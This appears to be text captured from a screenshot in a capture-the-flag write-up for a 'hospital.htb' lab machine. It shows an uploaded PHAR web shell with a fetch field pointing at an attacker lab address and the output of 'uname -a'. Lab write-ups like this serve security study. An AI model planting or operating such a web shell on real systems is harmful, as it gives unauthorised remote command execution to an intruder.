 hospital.htb:8080/uploads/webshell.phar
Fetch: host: 10.10.14.134 port: 80 path:
CWD: /var/www/html/uploads Upload: Browse... No file selected.
Cmd: uname -a
Clear cmd
Execute
uname -a
Linux webserver 5.19.0-35-generic #36-Ubuntu SMP PREEMPT_DYNAMIC Fri Feb 3 18:36:56 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux